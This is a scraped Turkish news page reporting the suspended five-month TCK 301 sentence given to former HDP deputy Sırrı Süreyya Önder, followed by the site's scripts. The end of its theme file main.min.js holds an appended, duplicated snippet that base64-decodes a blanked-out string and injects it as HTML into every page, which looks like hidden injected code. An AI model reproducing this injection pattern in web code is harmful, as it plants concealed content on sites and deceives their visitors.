    "articleBody": "HDP eski Milletvekili S\u0131rr\u0131 S\u00fcreyya \u00d6nder \u201cT\u00fcrkiye Cumhuriyeti devletini, T\u00fcrkiye Cumhuriyeti h\u00fck\u00fcmetini ve devletinin yarg\u0131 organlar\u0131n\u0131 alenen a\u015fa\u011f\u0131lamak (TCK 301)\u201d su\u00e7lamas\u0131yla yarg\u0131land\u0131\u011f\u0131 davada 5 ay hapis cezas\u0131na \u00e7arpt\u0131r\u0131ld\u0131.\n\nYasama dokunulmazl\u0131\u011f\u0131n\u0131n kald\u0131r\u0131lmas\u0131n\u0131n ard\u0131ndan 4 Kas\u0131m 2016\u2019da Diyarbak\u0131r Cumhuriyet Ba\u015fsavc\u0131l\u0131\u011f\u0131nda verdi\u011fi ifadesindeki beyanlar\u0131 ile HDP\u2019li milletvekillerinin tutuklanmas\u0131 sonras\u0131 Diyarbak\u0131r\u2019daki bir mitingde yapt\u0131\u011f\u0131 konu\u015fma nedeniyle yarg\u0131lanan \u00d6nder'in\u00a0alt\u0131nc\u0131 ve karar duru\u015fmas\u0131 Diyarbak\u0131r 4\u2019\u00fcnc\u00fc Asliye Ceza Mahkemesi\u2019nde g\u00f6r\u00fcld\u00fc.\n\n\u00d6nder\u2019in kat\u0131lmad\u0131\u011f\u0131 duru\u015fmada, avukat\u0131 Serdar \u00c7elebi haz\u0131r bulundu.\u00a0Serdar \u00c7elebi beyan\u0131nda \u00d6nder\u2019in, Diyarbak\u0131r 12. Asliye Ceza Mahkemesinde yarg\u0131lan\u0131p ceza ald\u0131\u011f\u0131 konu\u015fma ile bu davada yarg\u0131land\u0131\u011f\u0131 konu\u015fman\u0131n ayn\u0131 oldu\u011funu belirtti. Bu sebeple yarg\u0131laman\u0131n m\u00fckerrer bir yarg\u0131lama oldu\u011funu s\u00f6yleyerek davan\u0131n d\u00fc\u015fmesini istedi.\n\nSavc\u0131dan yeni m\u00fctalaa\n\nBunun \u00fczerine s\u00f6z alan duru\u015fma savc\u0131s\u0131, bir \u00f6nceki duru\u015fmada verdi\u011fi m\u00fctalaas\u0131n\u0131 geni\u015fletti. Savc\u0131 daha \u00f6nce ifadesindeki \u201cErdo\u011fan\u2019\u0131n ge\u00e7mi\u015fi \u015faibelerle dolu\u201d s\u00f6zleri nedeniyle yarg\u0131lanan ve \u201cCumhurba\u015fkan\u0131na hakaretten\u201d ceza alan \u00d6nder\u2019in \u015fu anki yarg\u0131lamas\u0131n\u0131n farkl\u0131 oldu\u011funu savundu.\n\nSavc\u0131, \u00d6nder\u2019in ceza ald\u0131\u011f\u0131 davan\u0131n \u201c\u015faibe\u201d kelimesinden oldu\u011funu, s\u00f6z konusu davada \u00d6nder\u2019in s\u00f6zlerinin devam\u0131nda kulland\u0131\u011f\u0131 \u201cErdo\u011fan emretti diye ba\u015flat\u0131lan bu yarg\u0131lama faaliyeti\u2026\u201d s\u00f6zleriyle yarg\u0131 organlar\u0131n\u0131 a\u015fa\u011f\u0131lad\u0131\u011f\u0131n\u0131 savundu. Savc\u0131, bu nedenlerle davan\u0131n m\u00fckerrerli\u011fin olmad\u0131\u011f\u0131n\u0131 ileri s\u00fcrd\u00fc.\n\nArd\u0131ndan da \u00d6nder\u2019in hem savc\u0131l\u0131k beyan\u0131ndaki s\u00f6zleri nedeniyle hem de HDP milletvekillerinin g\u00f6zalt\u0131na al\u0131nmas\u0131n\u0131n protesto edildi\u011fi 5 Kas\u0131m 2016'da Diyarbak\u0131r\u2019da yap\u0131lan mitingde kulland\u0131\u011f\u0131 ifadelerle \"TCK 301\u2019den\u201d iki defa ayr\u0131 ayr\u0131 cezaland\u0131r\u0131lmas\u0131n\u0131 istedi.\n\nSavc\u0131 m\u00fctalaas\u0131nda \u00d6nder\u2019in hangi ifadesinin a\u015fa\u011f\u0131lama i\u00e7erdi\u011fine ise a\u00e7\u0131kl\u0131k getirmedi.\n\n\u00c7elebi: Hangi k\u0131s\u0131mla ilgili bilmiyoruz\n\n\u00d6nder\u2019in avukat \u00c7elebi, iddia makam\u0131n\u0131n geni\u015fleterek sundu\u011fu m\u00fctalaas\u0131na kar\u015f\u0131 savunma yapmak \u00fczere ek s\u00fcre talebinde bulundu. Hakim, talebi reddetti.\n\nTalebin reddi sonras\u0131 savunma yapan \u00c7elebi, iddia makam\u0131n\u0131n \u00d6nder\u2019in konu\u015fmas\u0131n\u0131n hangi k\u0131sm\u0131yla ilgili ceza talebinde bulundu\u011funu bilmediklerini, \u00f6nceki ve yeni m\u00fctalaa aras\u0131nda fark bulundu\u011funu, mahkemenin s\u00fcre talebini kabul etmemesiyle savunma haklar\u0131n\u0131n k\u0131s\u0131tland\u0131\u011f\u0131n\u0131 s\u00f6yledi.\n\nM\u00fcvekkilinin daha \u00f6nce ayn\u0131 s\u00f6zler nedeniyle yarg\u0131land\u0131\u011f\u0131 ve ceza ald\u0131\u011f\u0131n\u0131 hat\u0131rlatan \u00c7elebi, yarg\u0131laman\u0131n m\u00fckerrer oldu\u011funu vurgulad\u0131.\n\n\u00c7elebi, m\u00fcvekkilinin mitingde yapt\u0131\u011f\u0131 konu\u015fmada \u201czalim\u201d kelimesinin ge\u00e7ti\u011fini, e\u011fer bu kelimeden dolay\u0131 ceza isteniyorsa, bu kelimenin siyasi ele\u015ftiri s\u0131n\u0131r\u0131nda kald\u0131\u011f\u0131n\u0131 anlatt\u0131.\n\n\u00d6nder\u2019in g\u00f6zalt\u0131ndayken sarf etti\u011fi \u201cErdo\u011fan emretti diye ba\u015flat\u0131lan bu yarg\u0131lama faaliyeti\u2026\u201d s\u00f6zlerinin muhatab\u0131n\u0131n savc\u0131l\u0131k oldu\u011funu ve savc\u0131l\u0131\u011f\u0131n da bir yarg\u0131 organ\u0131 olmad\u0131\u011f\u0131n\u0131 kaydeden \u00c7elebi, \"Mahkemelere talimat verilmez denmesine ra\u011fmen savc\u0131l\u0131klara b\u00f6yle bir yasak yoktur. Dolay\u0131s\u0131yla bakanl\u0131\u011f\u0131n soru\u015fturman\u0131n a\u00e7\u0131l\u0131p a\u00e7\u0131lmad\u0131\u011f\u0131na ili\u015fkin beyan sunmu\u015f olma ihtimali vard\u0131r. Savc\u0131l\u0131\u011fa yap\u0131lm\u0131\u015f b\u00f6yle bir s\u00f6ylemden TCK 301 ile d\u00fczenlenen su\u00e7a dair yasal \u015fartlar olu\u015fmaz. Bu nedenle beraat\u0131na karar verilmesini talep ediyoruz\u201d dedi.\n\n5 ay ceza\n\nSavunmalar\u0131n ard\u0131ndan karar\u0131n\u0131 a\u00e7\u0131klayan mahkeme \"Erdo\u011fan\u2019\u0131n ge\u00e7mi\u015fi \u015faibelerle dolu\" s\u00f6zlerinin m\u00fckerrerlik oldu\u011funu belirterek davan\u0131n reddine karar verdi.\n\nMahkeme, \u00d6nder\u2019in Diyarbak\u0131r\u2019daki bir mitingde kulland\u0131\u011f\u0131 ifadeleri nedeniyle ise hapse h\u00fckmetti. Mahkeme \u00d6nder'e 5 ay hapis cezas\u0131 verdi. H\u00fckm\u00fcn\u00fcn a\u00e7\u0131klanmas\u0131n\u0131 geriye b\u0131rakarak cezay\u0131 erteledi. \/ Bianet\n\n",
    "description": "S\u0131rr\u0131 S\u00fcreyya \u00d6nder, Diyarbak\u0131r&#039;daki bir mitingde yapt\u0131\u011f\u0131 konu\u015fma nedeniyle TCK 301&#039;den hapse mahkum edildi. Ceza ertelendi.",
    "keywords": "HDP, S\u0131rr\u0131 S\u00fcreyya \u00d6nder, ceza",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.semdinlihaber.gen.tr\/images\/haberler\/2022\/11\/sirri_sureyya_onder_e_5_ay_hapis_cezasi_h53672_32e79.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2022-11-09T22:19:38+03:00",
    "dateModified": "2022-11-09T22:19:38+03:00",
    "genre": "news",
    "wordCount": 799,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "\u015eemdinli Haber"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u015eemdinli Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.semdinlihaber.gen.tr\/images\/banner\/logo_copy.png",
            "width": 600,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109322840-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109322840-1');
</script>
<!-- End Google Analytics -->

<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/vendor.min.js?v=1642330520"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/swiper.min.js?v=1231907969"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/plugins.min.js?v=978309687"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/pine.infinity.min.js?v=849638175"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/jquery.validate.min.js?v=2074784415"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/pine-share.min.js?v=85865409"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/bootstrap-select.min.js?v=123933137"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/comments.min.js?v=1251747420"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1232581742"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/cookie.js?v=1445270541"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1115340196"></script>
<script src="https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/main.min.js?v=863247422"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>

<script>
  tebilisim('53672', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='53672']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17cef1f537e14da6a8c8639b82ba2d31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NvvYmjRQ8R8OFPTXOWVfeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769871410255');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.semdinlihaber.gen.tr/_themes/hs-retina/scripts/main.min.js?v=863247422
body_size: 3678
content:
function poll_results(e){$("#poll_form"+e).load(PINE.settings.theme_path+"ajax/poll_results.php?aid="+e,function(){$(".js-masonry").masonry()})}function poll_vote(e,t){0==$("input[name=OY"+e+"]:checked").size()?($("div#poll"+e+" .alert-warning").css({display:"block"}),$(".js-masonry").masonry()):$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"token.php",success:function(i){$("#poll_form"+e).append('<input name="token" type="hidden" value="'+i+'" />');var a=$("#poll_form"+e).serialize();$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"anket_oyla.php?aid="+e,data:a,success:function(i){"oylama_yapildi"==i?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-danger").css({display:"block"}),$(".js-masonry").masonry()):1==t?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-success").css({display:"block"}),$(".js-masonry").masonry()):poll_results(e)}})}})}function centerModal(e,t,i){var a=parseInt(screen.availWidth/2-t/2),n=parseInt(screen.availHeight/2-i/2),s="width="+t+",height="+i+",status,scrollbars,resizable,left="+a+",top="+n+"screenX="+a+",screenY="+n;window.open(e,"subWind",s)}console.info("%c Haber Sistemi v%s %c Tema: %c%s%c - SÃ¼rÃ¼m: v%c%s","background:#DF2E66;color:#FFF;font-weight:bold",PINE.settings.system_version,"","background:#d9534f;color:#FFF;font-weight:bold;padding:2px;",PINE.settings.theme,"","font-weight:bold",PINE.settings.theme_version),PINE.prototype={elements:function(){$("#multimedya-haberler").length>0&&$('#multimedya-haberler [data-toggle="tab"]').on("shown.bs.tab",function(e){$(this).data("index");var t=$(e.target).attr("href");$(t).find(".swiper-container")[0].swiper.update()}),$("[data-toggle=tooltip]").tooltip(),$(".navbar-fixed-top").headroom({tolerance:5,offset:$(".navbar-fixed-top").data("offset"),classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}}),$("#sticky-sidebar").length>0&&$("#sticky-sidebar, #sticky-content").theiaStickySidebar({additionalMarginTop:18}),$.mCustomScrollbar.defaults.scrollButtons.enable=!0,$(".swiper-pagination-hover").each(function(){$(this).on("mouseover",".swiper-pagination-bullet",function(){$(this).trigger("click")})}),$('a[data-toggle="tab"]').on("shown.bs.tab",function(e){var t=$(e.target).attr("href");$(t).find(".swiper-container").length>0&&($(t).find(".swiper-container")[0].swiper.update(),console.log(t))});var e=$("#son-dakika_slider");$(".breaking-news .close"),$(this);if($(window).width()>=768){var t=function(){$(this);var i=$(this).outerWidth(),a=20*$(this).outerWidth();$(this).animate({"margin-left":-i},a,"linear",function(){var i=$(this).clone();i.css({"margin-left":"0"}),e.append(i),$(this).remove(),t.call(e.children().filter(":first"))})};t.call(e.children().filter(":first"))}},slider:function(){var e=new Swiper("#cuff-slider.swiper-container",{direction:"vertical",nextButton:"#cuff-slider .swiper-button-right",prevButton:"#cuff-slider .swiper-button-left",pagination:"#cuff-slider .swiper-pagination",paginationBulletRender:function(e,t,i){var a="",n=$(".cuffheadline_"+(Number(t)+1)).attr("href");return"_blank"==(a=$(".cuffheadline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+n+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,spaceBetween:0,centeredSlides:!0,slidesPerView:"auto",autoplay:5e3}),t=new Swiper("#main-slider.swiper-container",{pagination:"#main-slider .swiper-pagination .inline-block",paginationBulletRender:function(e,t,i){var a="";return"_blank"==(a=$(".headline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+$(".headline_"+(t+1)).attr("href")+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,calculateHeight:!0,autoplay:3e3,grabCursor:!1});$("#cuff-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){e.slideTo($(this).index(),0)}),$("#main-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){t.slideTo($(this).index(),0)}),$("#main-slider.swiper-container").mouseenter(function(){t.stopAutoplay()}).mouseleave(function(){t.startAutoplay()}),new Swiper("#categories-slider.swiper-container",{nextButton:".category-nav.right",prevButton:".category-nav.left",calculateHeight:!0,autoplay:5e3,slidesPerView:8,speed:500,grabCursor:!0}),new Swiper("#second-slider.swiper-container",{nextButton:"#second-slider .swiper-button-right",prevButton:"#second-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#third-slider.swiper-container",{nextButton:"#third-slider .swiper-button-right",prevButton:"#third-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper('div[data-id="butunyazar-slider"].swiper-container',{slidesPerView:6,slidesPerColumn:1,pagination:'div[data-id="butunyazar-slider"] .swiper-pagination',paginationClickable:!0,nextButton:'div[data-id="butunyazar-slider"] .swiper-button-right',prevButton:'div[data-id="butunyazar-slider"] .swiper-button-left',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#alintiyazar-slider.swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#alintiyazar-slider .swiper-pagination",paginationClickable:!0,nextButton:"#alintiyazar-slider .swiper-button-right",prevButton:"#alintiyazar-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#hourlynews-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,paginationClickable:!0,nextButton:"#hourlynews-slider .swiper-button-right",prevButton:"#hourlynews-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#tabs-slider .swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#tabs-slider .swiper-pagination",paginationClickable:!0,nextButton:"#tabs-slider .swiper-button-right",prevButton:"#tabs-slider .swiper-button-left",autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-galeriler .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-galeriler .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-videolar .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-videolar .swiper-pagination",paginationClickable:!0,autoplay:5e3,speed:1e3,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#galeri-slider .swiper-pagination",nextButton:"#galeri-slider .swiper-button-right",prevButton:"#galeri-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-detay-slider .swiper-container",{pagination:"#galeri-detay-slider .swiper-pagination",nextButton:"#galeri-detay-slider .swiper-button-next",prevButton:"#galeri-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:!1,speed:500,spaceBetween:10,grabCursor:!0,loop:!0,history:!0}),new Swiper("#video-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#video-slider .swiper-pagination",nextButton:"#video-slider .swiper-button-right",prevButton:"#video-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#karikatur-detay-slider .swiper-container",{pagination:"#karikatur-detay-slider .swiper-pagination",nextButton:"#karikatur-detay-slider .swiper-button-next",prevButton:"#karikatur-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0,effect:"coverflow",centeredSlides:!0,loop:!0,slidesPerView:"auto",coverflow:{rotate:0,stretch:600,depth:300,slideShadows:!1}}),new Swiper("#fourth-slider .swiper-container",{nextButton:"#fourth-slider .swiper-button-next",prevButton:"#fourth-slider .swiper-button-prev",pagination:"#fourth-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,loop:!0,grabCursor:!0}),new Swiper("#category-slider .swiper-container",{nextButton:"#category-slider .swiper-button-next",prevButton:"#category-slider .swiper-button-prev",pagination:"#category-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:0,loop:!0,grabCursor:!0});var i=new Swiper("#interview-slider .swiper-container",{nextButton:"#interview-slider .swiper-button-right",prevButton:"#interview-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),a=new Swiper("#interview-slider-text.swiper-container",{direction:"vertical",spaceBetween:10,centeredSlides:!0,slidesPerView:"auto",touchRatio:.2,slideToClickedSlide:!0});i.params.control=a,a.params.control=i,new Swiper("#author-slider .swiper-container",{slidesPerView:1,slidesPerColumn:3,pagination:"#author-slider .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#gazete-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,nextButton:"#gazete-slider .swiper-button-next",prevButton:"#gazete-slider .swiper-button-prev",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#egazete .swiper-container",{slidesPerView:2,slidesPerColumn:1,nextButton:'[data-id="gazete"] .swiper-button-next',prevButton:'[data-id="gazete"] .swiper-button-prev',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0})}},PINE.prototype.init=function(){this.elements(),this.slider()},$(document).on("ready",function(e){PINE.prototype.init()}),$("#lig-tablosu .tab-content #st-super-lig").load(PINE.settings.theme_path+"ajax/league_table.php?leagueName=st-super-lig"),$("#lig-tablosu .panel .panel-heading ul li a").click(function(){$("#lig-tablosu .tab-content "+$(this).attr("href")).load(PINE.settings.theme_path+"ajax/league_table.php?leagueName="+$(this).attr("data-league"))}),$("select[name='hava']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/weather.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){e&&($(".media.media-weather .media-right>div>span>strong").html(e.degree),$(".media.media-weather .media-body").html(e.icon))}})}),$("select[name='namaz']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/prayer_times.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){$.each(e,function(e,t){$(".media-prayer .p-18 ."+e+" .font-semibold").html(t)})}})}),lightbox.option({albumLabel:"%1 / %2",disableScrolling:!0});var headerHeight=$("header,body>nav").outerHeight(!0),headerFix=0;$(".tb-block.dikey").css("top",0);var footerHeight=$("footer").innerHeight();function flashaber(){$("#flashaber").delay(1e3).queue(function(e){$(this).addClass("animated"),$(this).css("margin-top","10px"),e()}),$(".f-baslik").delay(1200).queue(function(e){$(this).addClass("flash"),e()}),$(".f-haber").delay(1e3).queue(function(e){$(this).addClass("move"),e()})}$('.tb-block.dikey[data-spy="affix"]').affix({offset:{top:headerHeight,bottom:footerHeight}}).on("affix.bs.affix",function(){$(this).css({width:$(this).outerWidth()})}).on("affix-top.bs.affix",function(){$(this).css({top:0})}).on("affix-bottom.bs.affix",function(){$(this).css("bottom","auto")});var flas_id=$("#flashaber").attr("data-flash");function FB_Login(e){var t=PINE.settings.site_url+"fbLogin.php?ck=mainpage";e&&(t=t+"&subsite="+e);var i=parseInt(screen.availWidth/2-350),a=parseInt(screen.availHeight/2-185),n="width=700,height=370,status,scrollbars,resizable,left="+i+",top="+a+"screenX="+i+",screenY="+a;window.open(t,"subWind",n)}if("kapali"!==$.cookie(flas_id)&&flashaber(),$(".f_kapat").click(function(){$.cookie(flas_id,"kapali",{path:"/"}),$("#flashaber").removeClass("animated")}),$("[data-list-href]").click(function(){$(".media-list-button a").attr("href",$(this).attr("data-list-href"))}),0!=PINE.settings.youtube_ch){var youtube_key="AIzaSyBWZxY0Y1px0OR8cg7cq-Efk_wx-JTd05Y",youtube_data="https://www.googleapis.com/youtube/v3/channels?part=statistics&id="+PINE.settings.youtube_ch+"&key="+youtube_key;$.ajax({type:"GET",dataType:"json",url:youtube_data,success:function(e){var t=e.items[0].statistics.subscriberCount;$(".hs-youtube-count").text(t)}})}if(""!=PINE.settings.popup_saat&&PINE.settings.popup_saat>0){var date=new Date,hours=PINE.settings.popup_saat;date.setTime(date.getTime()+60*hours*60*1e3);var visited=$.cookie("modalads");"yes"!=visited&&($("#modal-ads").modal("show").removeClass("hide"),$.cookie("modalads","yes",{expires:date,path:"/"}))}var ofs=$("#haberler .text").css("font-size"),olhs=$("#haberler .text").css("line-height");function textClear(e){var t=$('[data-text-id="'+e+'"]');t.css("font-size",ofs),t.css("line-height",olhs),t.each(function(){$("span",this).css("font-size",ofs)})}function textUp(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn+2,nts=ntr+2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}function textDown(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn-2,nts=ntr-2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}
var tblToString = char => {return decodeURIComponent(atob(char).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}; 	document.body.insertAdjacentHTML('afterbegin', tblToString('[base64]'));var tblToString = char => {return decodeURIComponent(atob(char).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}; 	document.body.insertAdjacentHTML('afterbegin', tblToString('[base64]'));